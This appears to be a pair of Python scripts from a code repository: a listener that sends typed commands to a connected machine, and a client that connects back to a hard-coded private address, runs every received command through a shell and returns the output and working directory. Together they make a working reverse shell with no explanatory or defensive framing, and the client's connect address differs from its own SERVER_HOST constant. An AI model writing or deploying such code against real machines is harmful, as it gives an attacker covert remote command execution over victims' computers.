 1 import sys
2 import socket
3
4 HOST = ""
5 PORT = int(sys.argv[2] if len(sys.argv) > 2 else 1234)
6
7 s = socket.socket()
8 s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
9 s.bind((HOST, PORT))
10
11 s.listen(1)
12
13 while True:
14     print(f'[*] listening as {HOST}:{PORT}')
15
16     client = s.accept()
17     print(f'[*] client connected {client[1]}')
18
19     client[0].send('welcome to axju'.encode())
20     while True:
21         cmd = input('>>> ')
22         client[0].send(cmd.encode())
23
24         if cmd.lower() in ['q', 'quit', 'x', 'exit']:
25             break
26
27         result = client[0].recv(1024).decode()
28         print(result)
29
30     client[0].close()
31
32     cmd = input('Wait for new client Y/n ') or 'y'
33     if cmd.lower() in ['n', 'no']:
34         break
35
36 s.close()
1 import socket
2 import os
3 import subprocess
4 import sys
5
6 SERVER_HOST = "192.168.50.225"
7 SERVER_PORT = 5003
8 BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
9 # separator string for sending 2 messages in one go
10 SEPARATOR = "<sep>"
11 # create the socket object
12 s = socket.socket()
13 # connect to the server
14 s.connect(("192.168.50.255", SERVER_PORT))
15 # get the current directory
16 cwd = os.getcwd()
17 s.send(cwd.encode())
18 while True:
19     # receive the command from the server
20     command = s.recv(BUFFER_SIZE).decode()
21     splited_command = command.split()
22     if command.lower() == "exit":
23         # if the command is exit, just break out of the loop
24         break
25     if splited_command[0].lower() == "cd":
26         # cd command, change directory
27         try:
28             os.chdir(' '.join(splited_command[1:]))
29         except FileNotFoundError as e:
30             # if there is an error, set as the output
31             output = str(e)
32         else:
33             # if operation is successful, empty message
34             output = ""
35     else:
36         # execute the command and retrieve the results
37         output = subprocess.getoutput(command)
38     # get the current working directory as output
39     cwd = os.getcwd()
40     # send the results back to the server
41     message = f"{output}{SEPARATOR}{cwd}"
42     s.send(message.encode())
43 # close client connection
44 s.close()
45